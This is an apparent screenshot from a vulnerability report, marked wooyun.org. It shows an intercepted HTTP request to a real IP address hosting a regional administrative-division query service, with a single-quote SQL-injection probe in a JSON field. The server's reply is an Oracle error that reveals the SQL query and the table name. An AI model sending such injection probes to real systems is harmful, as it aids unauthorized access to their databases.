 Go Cancel < > Target: http://218.28.225.218:8111 ?
Request
Raw Params Headers Hex
POST /ecgapout/command/ajax/common.AdministrativeDivsionQueryCommand HTTP/1.1
Host: 218.28.225.218:8111
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: application/json; charset=UTF-8
Referer:
http://218.28.225.218:8111/ecgapout/jsp/ecgap/common/administrativedivison_radio.jsp?cantCode=410000000000&cantName=%E6%B2%B3%
E5%8D%97%E7%9C%81
Content-Length: 104
Cookie: JSESSIONID=F86E30FC5975577A136FC183217E3CED
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
{"params":{"javaClass":"org.loushang.next.data.ParameterSet","map":{"code":"410100000000'"},"length":1}}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: no-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: text/plain;charset=UTF-8
Content-Length: 298
Date: Thu, 19 Nov 2015 02:38:57 GMT
{"error":{"code":"org.loushang.persistent.jdbc.core.BadSqlGrammarException","msg":"Bad SQL grammar [sql={select cant_code as
CODE,cant_name as NAME,CANT_TYPE AS CANT_TYPE from pub_cant where super_code='410100000000'' ORDER BY
CODE}:params={[]}]ORA-01756: quoted string not properly terminated\n"}}
www.wooyun.org